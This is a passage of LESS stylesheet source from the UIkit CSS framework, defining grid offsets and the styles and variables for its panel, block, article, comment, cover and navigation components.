.uk-push-1-3,\n    .uk-push-2-6 { left: 33.333%; }\n    .uk-push-2-3,\n    .uk-push-4-6 { left: 66.666%; }\n\n    \/* Quarters *\/\n    .uk-push-1-4 { left: 25%; }\n    .uk-push-3-4 { left: 75%; }\n\n    \/* Fifths *\/\n    .uk-push-1-5,\n    .uk-push-2-10 { left: 20%; }\n    .uk-push-2-5,\n    .uk-push-4-10 { left: 40%; }\n    .uk-push-3-5,\n    .uk-push-6-10 { left: 60%; }\n    .uk-push-4-5,\n    .uk-push-8-10 { left: 80%; }\n\n    \/* Sixths *\/\n    .uk-push-1-6 { left: 16.666%; }\n    .uk-push-5-6 { left: 83.333%; }\n\n    \/* Tenths *\/\n    .uk-push-1-10 { left: 10%; }\n    .uk-push-3-10 { left: 30%; }\n    .uk-push-7-10 { left: 70%; }\n    .uk-push-9-10 { left: 90%; }\n\n    \/*\n     * Pull\n     *\/\n\n     \/* Halves *\/\n     .uk-pull-1-2,\n     .uk-pull-2-4,\n     .uk-pull-3-6,\n     .uk-pull-5-10 { left: -50%; }\n\n     \/* Thirds *\/\n     .uk-pull-1-3,\n     .uk-pull-2-6 { left: -33.333%; }\n     .uk-pull-2-3,\n     .uk-pull-4-6 { left: -66.666%; }\n\n     \/* Quarters *\/\n     .uk-pull-1-4 { left: -25%; }\n     .uk-pull-3-4 { left: -75%; }\n\n     \/* Fifths *\/\n     .uk-pull-1-5,\n     .uk-pull-2-10 { left: -20%; }\n     .uk-pull-2-5,\n     .uk-pull-4-10 { left: -40%; }\n     .uk-pull-3-5,\n     .uk-pull-6-10 { left: -60%; }\n     .uk-pull-4-5,\n     .uk-pull-8-10 { left: -80%; }\n\n     \/* Sixths *\/\n     .uk-pull-1-6 { left: -16.666%; }\n     .uk-pull-5-6 { left: -83.333%; }\n\n     \/* Tenths *\/\n     .uk-pull-1-10 { left: -10%; }\n     .uk-pull-3-10 { left: -30%; }\n     .uk-pull-7-10 { left: -70%; }\n     .uk-pull-9-10 { left: -90%; }\n\n}\n\n\n\/\/ Hooks\n\/\/ ========================================================================\n\n.hook-grid-misc;\n\n.hook-grid-misc() {}\n\n\/\/ Name:            Panel\n\/\/ Description:     Defines styles for reusable content areas\n\/\/\n\/\/ Component:       `uk-panel`\n\/\/\n\/\/ Sub-objects:     `uk-panel-title`\n\/\/                  `uk-panel-badge`\n\/\/                  `uk-panel-teaser`\n\/\/                  `uk-panel-body`\n\/\/\n\/\/ Modifiers:       `uk-panel-box`\n\/\/                  `uk-panel-box-hover`\n\/\/                  `uk-panel-box-primary`\n\/\/                  `uk-panel-box-primary-hover`\n\/\/                  `uk-panel-box-secondary`\n\/\/                  `uk-panel-box-secondary-hover`\n\/\/                  `uk-panel-hover`\n\/\/                  `uk-panel-header`\n\/\/                  `uk-panel-space`\n\/\/                  `uk-panel-divider`\n\/\/\n\/\/ Uses:            Nav: `uk-nav-side`\n\/\/\n\/\/ Used by:         Dropdown\n\/\/                  Off-canvas\n\/\/                  Grid\n\/\/\n\/\/ Markup:\n\/\/\n\/\/ <!-- uk-panel -->\n\/\/ <div class=\"uk-panel\">\n\/\/     <div class=\"uk-panel-badge uk-badge\"><\/div>\n\/\/     <h3 class=\"uk-panel-title\"><\/h3>\n\/\/     <p><\/p>\n\/\/ <\/div>\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@panel-title-margin-bottom:                     15px;\n@panel-title-font-size:                         18px;\n@panel-title-line-height:                       24px;\n@panel-title-font-weight:                       normal;\n@panel-title-color:                             #444;\n@panel-title-text-transform:                    none;\n\n@panel-teaser-margin-bottom:                    @panel-title-margin-bottom;\n\n@panel-box-padding:                             15px;\n@panel-box-background:                          #f5f5f5;\n@panel-box-color:                               #444;\n@panel-box-hover-color:                         @panel-box-color;\n@panel-box-title-color:                         #444;\n@panel-box-badge-top:                           10px;\n@panel-box-badge-right:                         @panel-box-badge-top;\n@panel-box-teaser-margin:                       -@panel-box-padding;\n\n@panel-box-primary-background:                  #ebf7fd;\n@panel-box-primary-color:                       #2d7091;\n@panel-box-primary-hover-color:                 @panel-box-primary-color;\n@panel-box-primary-title-color:                 #2d7091;\n\n@panel-box-secondary-background:                #eee;\n@panel-box-secondary-color:                     #444;\n@panel-box-secondary-hover-color:               @panel-box-secondary-color;\n@panel-box-secondary-title-color:               #444;\n\n@panel-hover-padding:                           15px;\n@panel-hover-color:                             #444;\n@panel-hover-hover-background:                  #f5f5f5;\n@panel-hover-hover-color:                       #444;\n@panel-hover-badge-top:                         10px;\n@panel-hover-badge-right:                       @panel-hover-badge-top;\n@panel-hover-teaser-margin:                     -@panel-hover-padding;\n\n@panel-header-title-padding:                    10px;\n@panel-header-title-border:                     #ddd;\n@panel-header-title-border-width:               1px;\n@panel-header-title-color:                      #444;\n\n@panel-space-padding:                           30px;\n\n@panel-divider-gutter:                          25px;\n@panel-divider-gutter-large:                    35px;\n@panel-divider-border:                          #ddd;\n@panel-divider-border-width:                    1px;\n\n@panel-body-padding:                            @panel-box-padding;\n\n\n\/* ========================================================================\n   Component: Panel\n ========================================================================== *\/\n\n\/*\n * 1. Needed for `a` elements\n * 2. Create position context for badges\n *\/\n\n.uk-panel {\n    \/* 1 *\/\n    display: block;\n    \/* 2 *\/\n    position: relative;\n}\n\n\/*\n * Allow panels to be anchors\n *\/\n\n.uk-panel,\n.uk-panel:hover { text-decoration: none; }\n\n\/*\n * Micro clearfix to make panels more robust\n *\/\n\n.uk-panel:before,\n.uk-panel:after {\n    content: \"\";\n    display: table;\n}\n\n.uk-panel:after { clear: both; }\n\n\/*\n * Remove margin from the last-child if not `uk-widget-title`\n *\/\n\n.uk-panel > :not(.uk-panel-title):last-child { margin-bottom: 0; }\n\n\n\/* Sub-object: `uk-panel-title`\n ========================================================================== *\/\n\n.uk-panel-title {\n    margin-top: 0;\n    margin-bottom: @panel-title-margin-bottom;\n    font-size: @panel-title-font-size;\n    line-height: @panel-title-line-height;\n    font-weight: @panel-title-font-weight;\n    text-transform: @panel-title-text-transform;\n    color: @panel-title-color;\n    .hook-panel-title;\n}\n\n\n\/* Sub-object: `uk-panel-badge`\n ========================================================================== *\/\n\n.uk-panel-badge {\n    position: absolute;\n    top: 0;\n    right: 0;\n    z-index: 1;\n    .hook-panel-badge;\n}\n\n\/* Sub-object: `uk-panel-teaser`\n ========================================================================== *\/\n\n.uk-panel-teaser { margin-bottom: @panel-teaser-margin-bottom; }\n\n\n\/* Sub-object: `uk-panel-body`\n ========================================================================== *\/\n\n.uk-panel-body { padding: @panel-body-padding; }\n\n\n\/* Modifier: `uk-panel-box`\n ========================================================================== *\/\n\n.uk-panel-box {\n    padding: @panel-box-padding;\n    background: @panel-box-background;\n    color: @panel-box-color;\n    .hook-panel-box;\n}\n\n.uk-panel-box-hover:hover {\n    color: @panel-box-hover-color;\n    .hook-panel-box-hover;\n}\n\n.uk-panel-box .uk-panel-title { color: @panel-box-title-color; }\n\n.uk-panel-box .uk-panel-badge {\n    top: @panel-box-badge-top;\n    right: @panel-box-badge-right;\n}\n\n.uk-panel-box > .uk-panel-teaser {\n    margin-top: @panel-box-teaser-margin;\n    margin-left: @panel-box-teaser-margin;\n    margin-right: @panel-box-teaser-margin;\n}\n\n\/*\n * Nav in panel\n *\/\n\n.uk-panel-box > .uk-nav-side { margin: 0 (-@panel-box-padding); }\n\n\/*\n * Sub-modifier: `uk-panel-box-primary`\n *\/\n\n.uk-panel-box-primary {\n    background-color: @panel-box-primary-background;\n    color: @panel-box-primary-color;\n    .hook-panel-box-primary;\n}\n\n.uk-panel-box-primary-hover:hover {\n    color: @panel-box-primary-hover-color;\n    .hook-panel-box-primary-hover;\n}\n\n.uk-panel-box-primary .uk-panel-title { color: @panel-box-primary-title-color; }\n\n\/*\n * Sub-modifier: `uk-panel-box-secondary`\n *\/\n\n.uk-panel-box-secondary {\n    background-color: @panel-box-secondary-background;\n    color: @panel-box-secondary-color;\n    .hook-panel-box-secondary;\n}\n\n.uk-panel-box-secondary-hover:hover {\n    color: @panel-box-secondary-hover-color;\n    .hook-panel-box-secondary-hover;\n}\n\n.uk-panel-box-secondary .uk-panel-title { color: @panel-box-secondary-title-color; }\n\n\n\/* Modifier: `uk-panel-hover`\n ========================================================================== *\/\n\n.uk-panel-hover {\n    padding: @panel-hover-padding;\n    color: @panel-hover-color;\n    .hook-panel-hover;\n}\n\n.uk-panel-hover:hover {\n    background: @panel-hover-hover-background;\n    color: @panel-hover-hover-color;\n    .hook-panel-hover-hover;\n}\n\n.uk-panel-hover .uk-panel-badge {\n    top: @panel-hover-badge-top;\n    right: @panel-hover-badge-right;\n}\n\n.uk-panel-hover > .uk-panel-teaser {\n    margin-top: @panel-hover-teaser-margin;\n    margin-left: @panel-hover-teaser-margin;\n    margin-right: @panel-hover-teaser-margin;\n}\n\n\n\/* Modifier: `uk-panel-header`\n ========================================================================== *\/\n\n.uk-panel-header .uk-panel-title {\n    padding-bottom: @panel-header-title-padding;\n    border-bottom: @panel-header-title-border-width solid @panel-header-title-border;\n    color: @panel-header-title-color;\n    .hook-panel-header;\n}\n\n\n\/* Modifier: `uk-panel-space`\n ========================================================================== *\/\n\n.uk-panel-space { padding: @panel-space-padding; }\n\n.uk-panel-space .uk-panel-badge {\n    top: @panel-space-padding;\n    right: @panel-space-padding;\n}\n\n\n\/* Modifier: `uk-panel-divider`\n ========================================================================== *\/\n\n.uk-panel + .uk-panel-divider { margin-top: (@panel-divider-gutter * 2) !important; }\n\n.uk-panel + .uk-panel-divider:before {\n    content: \"\";\n    display: block;\n    position: absolute;\n    top: -(@panel-divider-gutter);\n    left: 0;\n    right: 0;\n    border-top: @panel-divider-border-width solid @panel-divider-border;\n}\n\n\/* Large screen and bigger *\/\n@media (min-width: @breakpoint-xlarge) {\n\n    .uk-panel + .uk-panel-divider { margin-top: (@panel-divider-gutter-large * 2) !important; }\n    .uk-panel + .uk-panel-divider:before { top: -(@panel-divider-gutter-large); }\n\n}\n\n\n\/\/ Hooks\n\/\/ ========================================================================\n\n.hook-panel-misc;\n\n.hook-panel-title() {}\n.hook-panel-badge() {}\n.hook-panel-box() {}\n.hook-panel-box-hover() {}\n.hook-panel-box-primary() {}\n.hook-panel-box-primary-hover() {}\n.hook-panel-box-secondary() {}\n.hook-panel-box-secondary-hover() {}\n.hook-panel-hover() {}\n.hook-panel-hover-hover() {}\n.hook-panel-header() {}\n.hook-panel-misc() {}\n\n\/\/ Name:            Block\n\/\/ Description:     Defines styles to create horizontal layout blocks\n\/\/\n\/\/ Component:       `uk-block`\n\/\/\n\/\/ Modifiers:       `uk-block-large`\n\/\/                  `uk-block-default`\n\/\/                  `uk-block-muted`\n\/\/                  `uk-block-primary`\n\/\/                  `uk-block-secondary`\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@block-padding-vertical:                        20px;\n@block-padding-vertical-large:                  50px;\n\n@block-large-padding-vertical:                  @block-padding-vertical;\n@block-large-padding-vertical-medium:           @block-padding-vertical-large;\n@block-large-padding-vertical-large:            100px;\n\n@block-default-background:                      #fff;\n@block-muted-background:                        #f9f9f9;\n@block-primary-background:                      #00a8e6;\n@block-secondary-background:                    #222;\n\n\n\/* ========================================================================\n   Component: Block\n ========================================================================== *\/\n\n.uk-block {\n    position: relative;\n    box-sizing: border-box;\n    padding-top: @block-padding-vertical;\n    padding-bottom: @block-padding-vertical;\n    .hook-block;\n}\n\n\/* Phone landscape and bigger *\/\n@media (min-width: @breakpoint-medium) {\n\n    .uk-block {\n        padding-top: @block-padding-vertical-large;\n        padding-bottom: @block-padding-vertical-large;\n    }\n\n}\n\n\/*\n * Micro clearfix to make blocks more robust\n *\/\n\n.uk-block:before,\n.uk-block:after {\n    content: \"\";\n    display: table;\n}\n\n.uk-block:after { clear: both; }\n\n\/*\n * Remove margin from the last-child\n *\/\n\n.uk-block > :last-child { margin-bottom: 0; }\n\n\n\/* Padding Modifier\n ========================================================================== *\/\n\n\/*\n * Large padding\n *\/\n\n.uk-block-large {\n    padding-top: @block-large-padding-vertical;\n    padding-bottom: @block-large-padding-vertical;\n}\n\n\/* Tablets and bigger *\/\n@media (min-width: @breakpoint-medium) {\n\n    .uk-block-large {\n        padding-top: @block-large-padding-vertical-medium;\n        padding-bottom: @block-large-padding-vertical-medium;\n    }\n\n}\n\n\/* Desktop and bigger *\/\n@media (min-width: @breakpoint-large) {\n\n    .uk-block-large {\n        padding-top: @block-large-padding-vertical-large;\n        padding-bottom: @block-large-padding-vertical-large;\n    }\n\n}\n\n\n\/* Color Modifier\n ========================================================================== *\/\n\n\/*\n * Default\n *\/\n\n.uk-block-default {\n    background: @block-default-background;\n    .hook-block-default;\n}\n\n\/*\n * Muted\n *\/\n\n.uk-block-muted {\n    background: @block-muted-background;\n    .hook-block-muted;\n}\n\n\/*\n * Primary\n *\/\n\n.uk-block-primary {\n    background: @block-primary-background;\n    .hook-block-primary;\n}\n\n\/*\n * Secondary\n *\/\n\n.uk-block-secondary {\n    background: @block-secondary-background;\n    .hook-block-secondary;\n}\n\n\n\/\/ Hooks\n\/\/ ========================================================================\n\n.hook-block-misc;\n\n.hook-block() {}\n.hook-block-default() {}\n.hook-block-muted() {}\n.hook-block-secondary() {}\n.hook-block-primary() {}\n.hook-block-misc() {}\n\/\/ Name:            Article\n\/\/ Description:     Defines styles for articles within your page\n\/\/\n\/\/ Component:       `uk-article`\n\/\/\n\/\/ Sub-objects:     `uk-article-title`\n\/\/                  `uk-article-meta`\n\/\/                  `uk-article-lead`\n\/\/                  `uk-article-divider`\n\/\/\n\/\/ Markup:\n\/\/\n\/\/ <!-- uk-article -->\n\/\/ <div class=\"uk-article\">\n\/\/     <h1 class=\"uk-article-title\"><\/h1>\n\/\/     <p class=\"uk-article-meta\"><\/p>\n\/\/     <p class=\"uk-article-lead\"><\/p>\n\/\/     <p><\/p>\n\/\/     <hr class=\"uk-article-divider\">\n\/\/     <p><\/p>\n\/\/ <\/div>\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@article-margin-top:                            25px;\n\n@article-title-font-size:                       36px;\n@article-title-line-height:                     42px;\n@article-title-font-weight:                     normal;\n@article-title-text-transform:                  none;\n\n@article-meta-font-size:                        12px;\n@article-meta-line-height:                      18px;\n@article-meta-color:                            #999;\n\n@article-lead-color:                            #444;\n@article-lead-font-size:                        18px;\n@article-lead-line-height:                      24px;\n@article-lead-font-weight:                      normal;\n\n@article-divider-margin:                        25px;\n@article-divider-border:                        #ddd;\n\n\n\/* ========================================================================\n   Component: Article\n ========================================================================== *\/\n\n\/*\n * Micro clearfix to make articles more robust\n *\/\n\n.uk-article:before,\n.uk-article:after {\n    content: \"\";\n    display: table;\n}\n\n.uk-article:after { clear: both; }\n\n\/*\n * Remove margin from the last-child\n *\/\n\n.uk-article > :last-child { margin-bottom: 0; }\n\n\/*\n * Vertical gutter for articles\n *\/\n\n.uk-article + .uk-article { margin-top: @article-margin-top; }\n\n\n\/* Sub-object `uk-article-title`\n ========================================================================== *\/\n\n.uk-article-title {\n    font-size: @article-title-font-size;\n    line-height: @article-title-line-height;\n    font-weight: @article-title-font-weight;\n    text-transform: @article-title-text-transform;\n    .hook-article-title;\n}\n\n.uk-article-title a {\n    color: inherit;\n    text-decoration: none;\n}\n\n\n\/* Sub-object `uk-article-meta`\n ========================================================================== *\/\n\n.uk-article-meta {\n    font-size: @article-meta-font-size;\n    line-height: @article-meta-line-height;\n    color: @article-meta-color;\n    .hook-article-meta;\n}\n\n\n\/* Sub-object `uk-article-lead`\n ========================================================================== *\/\n\n.uk-article-lead {\n    color: @article-lead-color;\n    font-size: @article-lead-font-size;\n    line-height: @article-lead-line-height;\n    font-weight: @article-lead-font-weight;\n    .hook-article-lead;\n}\n\n\n\/* Sub-object `uk-article-divider`\n ========================================================================== *\/\n\n.uk-article-divider {\n    margin-bottom: @article-divider-margin;\n    border-color: @article-divider-border;\n    .hook-article-divider;\n}\n\n* + .uk-article-divider { margin-top: @article-divider-margin; }\n\n\n\/\/ Hooks\n\/\/ ========================================================================\n\n.hook-article-misc;\n\n.hook-article-title() {}\n.hook-article-meta() {}\n.hook-article-lead() {}\n.hook-article-divider() {}\n.hook-article-misc() {}\n\/\/ Name:            Comment\n\/\/ Description:     Defines styles for comment threads\n\/\/\n\/\/ Component:       `uk-comment`\n\/\/\n\/\/ Sub-objects:     `uk-comment-header`\n\/\/                  `uk-comment-avatar`\n\/\/                  `uk-comment-title`\n\/\/                  `uk-comment-meta`\n\/\/                  `uk-comment-body`\n\/\/                  `uk-comment-list`\n\/\/                  `uk-comment-primary`\n\/\/\n\/\/ Markup:\n\/\/\n\/\/ <!-- uk-comment -->\n\/\/ <article class=\"uk-comment\">\n\/\/     <header class=\"uk-comment-header\">\n\/\/         <img class=\"uk-comment-avatar\" src=\"avatar.svg\" width=\"50\" height=\"50\" alt=\"\">\n\/\/         <h4 class=\"uk-comment-title\"><\/h4>\n\/\/         <div class=\"uk-comment-meta\"><\/div>\n\/\/     <\/header>\n\/\/     <div class=\"uk-comment-body\">\n\/\/         <p><\/p>\n\/\/     <\/div>\n\/\/ <\/article>\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@comment-header-margin-bottom:                  15px;\n\n@comment-avatar-margin-right:                   15px;\n\n@comment-title-margin-top:                      5px;\n@comment-title-font-size:                       16px;\n@comment-title-line-height:                     22px;\n\n@comment-meta-margin-top:                       2px;\n@comment-meta-color:                            #999;\n@comment-meta-font-size:                        11px;\n@comment-meta-line-height:                      16px;\n\n@comment-list-margin-top:                       15px;\n@comment-list-padding-left:                     100px;\n\n\n\/* ========================================================================\n   Component: Comment\n ========================================================================== *\/\n\n.uk-comment {\n    .hook-comment;\n}\n\n\n\/* Sub-object `uk-comment-header`\n ========================================================================== *\/\n\n.uk-comment-header {\n    margin-bottom: @comment-header-margin-bottom;\n    .hook-comment-header;\n}\n\n\/*\n * Micro clearfix\n *\/\n\n.uk-comment-header:before,\n.uk-comment-header:after {\n    content: \"\";\n    display: table;\n}\n\n.uk-comment-header:after { clear: both; }\n\n\n\/* Sub-object `uk-comment-avatar`\n ========================================================================== *\/\n\n.uk-comment-avatar {\n    margin-right: @comment-avatar-margin-right;\n    float: left;\n    .hook-comment-avatar;\n}\n\n\n\/* Sub-object `uk-comment-title`\n ========================================================================== *\/\n\n.uk-comment-title {\n    margin: @comment-title-margin-top 0 0 0;\n    font-size: @comment-title-font-size;\n    line-height: @comment-title-line-height;\n    .hook-comment-title;\n}\n\n\n\/* Sub-object `uk-comment-meta`\n ========================================================================== *\/\n\n.uk-comment-meta {\n    margin: @comment-meta-margin-top 0 0 0;\n    font-size: @comment-meta-font-size;\n    line-height: @comment-meta-line-height;\n    color: @comment-meta-color;\n    .hook-comment-meta;\n}\n\n\n\/* Sub-object `uk-comment-body`\n ========================================================================== *\/\n\n.uk-comment-body {\n    .hook-comment-body;\n}\n\n\/*\n * Remove margin from the last-child\n *\/\n\n .uk-comment-body > :last-child { margin-bottom: 0; }\n\n\n\/* Sub-object `uk-comment-list`\n ========================================================================== *\/\n\n.uk-comment-list {\n    padding: 0;\n    list-style: none;\n}\n\n.uk-comment-list .uk-comment + ul {\n    margin: @comment-list-margin-top 0 0 0;\n    list-style: none;\n}\n\n.uk-comment-list > li:nth-child(n+2),\n.uk-comment-list .uk-comment + ul > li:nth-child(n+2) { margin-top: @comment-list-margin-top; }\n\n\/* Tablet and bigger *\/\n@media (min-width: @breakpoint-medium) {\n\n    .uk-comment-list .uk-comment + ul { padding-left: @comment-list-padding-left; }\n\n}\n\n\n\/* Modifier `uk-comment-primary`\n ========================================================================== *\/\n\n.uk-comment-primary {\n    .hook-comment-primary;\n}\n\n\n\/\/ Hooks\n\/\/ ========================================================================\n\n.hook-comment-misc;\n\n.hook-comment() {}\n.hook-comment-header() {}\n.hook-comment-avatar() {}\n.hook-comment-title() {}\n.hook-comment-meta() {}\n.hook-comment-body() {}\n.hook-comment-primary() {}\n.hook-comment-misc() {}\n\/\/ Name:            Cover\n\/\/ Description:     Defines styles for images and videos to cover their container in a centered position\n\/\/\n\/\/ Component:       `uk-cover-*`\n\/\/\n\/\/ Used by:         Slideshow\n\/\/\n\/\/ ========================================================================\n\n\n\/* ========================================================================\n   Component: Cover\n ========================================================================== *\/\n\n\/*\n * Background image always covers and centers its element\n *\/\n\n.uk-cover-background {\n    background-position: 50% 50%;\n    background-size: cover;\n    background-repeat: no-repeat;\n}\n\n\/*\n * Emulates image cover, works with video and image elements\n * 1. Parent container which clips resized object\n * 2. Resizes the object to always covers its container\n * 3. Reset the responsive image CSS\n * 4. Center object\n *\/\n\n\/* 1 *\/\n.uk-cover { overflow: hidden; }\n\n.uk-cover-object {\n    \/* 2 *\/\n    width: auto;\n    height: auto;\n    min-width: 100%;\n    min-height: 100%;\n    \/* 3 *\/\n    max-width: none;\n    \/* 4 *\/\n    position: relative;\n    left: 50%;\n    top: 50%;\n    -webkit-transform: translate(-50%,-50%);\n    transform: translate(-50%,-50%);\n}\n\n\/*\n * To center iframes use `data-uk-cover` JavaScript\n *\/\n\n[data-uk-cover] {\n    position: relative;\n    left: 50%;\n    top: 50%;\n    -webkit-transform: translate(-50%,-50%);\n    transform: translate(-50%,-50%);\n}\n\n\n\/\/ Hooks\n\/\/ ========================================================================\n\n.hook-cover-misc;\n\n.hook-cover-misc() {}\n\n\/\/ Navs\n\/\/ Name:            Nav\n\/\/ Description:     Defines styles for list navigations\n\/\/\n\/\/ Component:       `uk-nav`\n\/\/\n\/\/ Sub-objects:     `uk-nav-header`\n\/\/                  `uk-nav-divider`\n\/\/                  `uk-nav-sub`\n\/\/\n\/\/ Modifiers:       `uk-nav-parent-icon`\n\/\/                  `uk-nav-side`\n\/\/                  `uk-nav-dropdown`\n\/\/                  `uk-nav-navbar`\n\/\/                  `uk-nav-offcanvas`\n\/\/\n\/\/ States:          `uk-active`\n\/\/                  `uk-parent`\n\/\/                  `uk-open`\n\/\/                  `uk-touch`\n\/\/\n\/\/ Uses:            Icon: FontAwesome\n\/\/\n\/\/ Used by:         Panel\n\/\/                  Dropdown\n\/\/\n\/\/ Markup:\n\/\/\n\/\/ <!-- uk-nav -->\n\/\/ <ul class=\"uk-nav\">\n\/\/     <li class=\"uk-active\"><a href=\"\"><\/a><\/li>\n\/\/     <li><a href=\"\"><\/a><\/li>\n\/\/ <\/ul>\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@nav-padding-vertical:                          5px;\n@nav-padding-horizontal:                        15px;\n\n@nav-header-padding-vertical:                   @nav-padding-vertical;\n@nav-header-padding-horizontal:                 @nav-padding-horizontal;\n@nav-header-font-size:                          12px;\n@nav-header-font-weight:                        bold;\n@nav-header-text-transform:                     uppercase;\n@nav-header-margin-top:                         15px;\n\n@nav-divider-margin-vertical:                   9px;\n@nav-divider-margin-horizontal:                 @nav-padding-horizontal;\n\n@nav-subtitle-font-size:                        12px;\n@nav-subtitle-line-height:                      18px;\n\n@nav-nested-padding-left:                       15px;\n@nav-nested-padding-vertical:                   2px;\n@nav-nested-padding-horizontal:                 0;\n\n@nav-sub-padding-vertical:                      5px;\n@nav-sub-padding-left:                          @nav-padding-horizontal;\n\n@nav-parent-icon:                               \"\\f104\";\n@nav-parent-open-icon:                          \"\\f107\";\n@nav-parent-icon-width:                         20px;\n@nav-parent-icon-margin-right:                  -10px;\n\n@nav-side-color:                                #444;\n@nav-side-hover-background:                     rgba(0,0,0,0.05);\n@nav-side-hover-color:                          #444;\n@nav-side-active-background:                    #00a8e6;\n@nav-side-active-color:                         #fff;\n@nav-side-header-color:                         #444;\n@nav-side-divider-border:                       #ddd;\n@nav-side-divider-border-width:                 1px;\n@nav-side-nested-color:                         #07D;\n@nav-side-nested-hover-color:                   #059;\n\n@nav-dropdown-color:                            #444;\n@nav-dropdown-hover-background:                 #00a8e6;\n@nav-dropdown-hover-color:                      #fff;\n@nav-dropdown-header-color:                     #999;\n@nav-dropdown-divider-border:                   #ddd;\n@nav-dropdown-divider-border-width:             1px;\n@nav-dropdown-nested-color:                     #07D;\n@nav-dropdown-nested-hover-color:               #059;\n\n@nav-navbar-color:                              #444;\n@nav-navbar-hover-background:                   #00a8e6;\n@nav-navbar-hover-color:                        #fff;\n@nav-navbar-header-color:                       #999;\n@nav-navbar-divider-border:                     #ddd;\n@nav-navbar-divider-border-width:               1px;\n@nav-navbar-nested-color:                       #07D;\n@nav-navbar-nested-hover-color:                 #059;\n\n@nav-offcanvas-padding-vertical:                10px;\n@nav-offcanvas-padding-horizontal:              15px;\n@nav-offcanvas-color:                           #ccc;\n@nav-offcanvas-hover-background:                #404040;\n@nav-offcanvas-hover-color:                     #fff;\n@nav-offcanvas-active-background:               #1a1a1a;\n@nav-offcanvas-active-color:                    #fff;\n@nav-offcanvas-header-color:                    #777;\n@nav-offcanvas-divider-border:                  #1a1a1a;\n@nav-offcanvas-divider-border-width:            1px;\n@nav-offcanvas-nested-color:                    #ccc;\n@nav-offcanvas-nested-hover-color:              #fff;\n\n\n\/* ========================================================================\n   Component: Nav\n ========================================================================== *\/\n\n.uk-nav,\n.uk-nav ul {\n    margin: 0;\n    padding: 0;\n    list-style: none;\n}\n\n\/*\n * Items\n *\/\n\n.uk-nav li > a {\n    display: block;\n    text-decoration: none;\n}\n\n.uk-nav > li > a { padding: @nav-padding-vertical @nav-padding-horizontal; }\n\n\/*\n * Nested items\n *\/\n\n.uk-nav ul { padding-left: @nav-nested-padding-left; }\n\n.uk-nav ul a { padding: @nav-nested-padding-vertical @nav-nested-padding-horizontal; }\n\n\/*\n * Item subtitle\n *\/\n\n.uk-nav li > a > div {\n    font-size: @nav-subtitle-font-size;\n    line-height: @nav-subtitle-line-height;\n}\n\n\n\/* Sub-object: `uk-nav-header`\n ========================================================================== *\/\n\n.uk-nav-header {\n    padding: @nav-header-padding-vertical @nav-header-padding-horizontal;\n    text-transform: @nav-header-text-transform;\n    font-weight: @nav-header-font-weight;\n    font-size: @nav-header-font-size;\n    .hook-nav-header;\n}\n\n.uk-nav-header:not(:first-child) { margin-top: @nav-header-margin-top; }\n\n\n\/* Sub-object: `uk-nav-divider`\n ========================================================================== *\/\n\n.uk-nav-divider {\n    margin: @nav-divider-margin-vertical @nav-divider-margin-horizontal;\n    .hook-nav-divider;\n}\n\n\n\/* Sub-object: `uk-nav-sub`\n ========================================================================== *\/\n\n\/*\n * `ul` needed for higher specificity to override padding\n *\/\n\nul.uk-nav-sub {\n    padding: @nav-sub-padding-vertical 0 @nav-sub-padding-vertical @nav-sub-padding-left;\n    .hook-nav-sub;\n}\n\n\n\/* Modifier: `uk-nav-parent-icon`\n ========================================================================== *\/\n\n.uk-nav-parent-icon > .uk-parent > a:after {\n    content: @nav-parent-icon;\n    width: @nav-parent-icon-width;\n    margin-right: @nav-parent-icon-margin-right;\n    float: right;\n    font-family: FontAwesome;\n    text-align: center;\n    .hook-nav-parent-icon;\n}\n\n.uk-nav-parent-icon > .uk-parent.uk-open > a:after { content: @nav-parent-open-icon; }\n\n\n\/* Modifier `uk-nav-side`\n ========================================================================== *\/\n\n\/*\n * Items\n *\/\n\n.uk-nav-side > li > a {\n    color: @nav-side-color;\n    .hook-nav-side;\n}\n\n\/*\n * Hover\n * 1. Apply hover style also to focus state\n * 2. Remove default focus style\n *\/\n\n.uk-nav-side > li > a:hover,\n.uk-nav-side > li > a:focus { \/\/ 1\n    background: @nav-side-hover-background;\n    color: @nav-side-hover-color;\n    \/* 2 *\/\n    outline: none;\n    .hook-nav-side-hover;\n}\n\n\/* Active *\/\n.uk-nav-side > li.uk-active > a {\n    background: @nav-side-active-background;\n    color: @nav-side-active-color;\n    .hook-nav-side-active;\n}\n\n\/*\n * Sub-object: `uk-nav-header`\n *\/\n\n.uk-nav-side .uk-nav-header {\n    color: @nav-side-header-color;\n    .hook-nav-side-header;\n}\n\n\/*\n * Sub-object: `uk-nav-divider`\n *\/\n\n.uk-nav-side .uk-nav-divider {\n    border-top: @nav-side-divider-border-width solid @nav-side-divider-border;\n    .hook-nav-side-divider;\n}\n\n\/*\n * Nested items\n *\/\n\n.uk-nav-side ul a { color: @nav-side-nested-color; }\n.uk-nav-side ul a:hover { color: @nav-side-nested-hover-color; }\n\n\n\/* Modifier `uk-nav-dropdown`\n ========================================================================== *\/\n\n\/*\n * Items\n *\/\n\n.uk-nav-dropdown > li > a {\n    color: @nav-dropdown-color;\n    .hook-nav-dropdown;\n}\n\n\/*\n * Hover\n * 1. Apply hover style also to focus state\n * 2. Remove default focus style\n *\/\n\n.uk-nav-dropdown > li > a:hover,\n.uk-nav-dropdown > li > a:focus { \/\/ 1\n    background: @nav-dropdown-hover-background;\n    color: @nav-dropdown-hover-color;\n    \/* 2 *\/\n    outline: none;\n    .hook-nav-dropdown-hover;\n}\n\n\/*\n * Sub-object: `uk-nav-header`\n *\/\n\n.uk-nav-dropdown .uk-nav-header {\n    color: @nav-dropdown-header-color;\n    .hook-nav-dropdown-header;\n}\n\n\/*\n * Sub-object: `uk-nav-divider`\n *\/\n\n.uk-nav-dropdown .uk-nav-divider {\n    border-top: @nav-dropdown-divider-border-width solid @nav-dropdown-divider-border;\n    .hook-nav-dropdown-divider;\n}\n\n\/*\n * Nested items\n *\/\n\n.uk-nav-dropdown ul a { color: @nav-dropdown-nested-color; }\n.uk-nav-dropdown ul a:hover { color: @nav-dropdown-nested-hover-color; }\n\n\n\/* Modifier `uk-nav-navbar`\n ========================================================================== *\/\n\n\/*\n * Items\n *\/\n\n.uk-nav-navbar > li > a {\n    color: @nav-navbar-color;\n    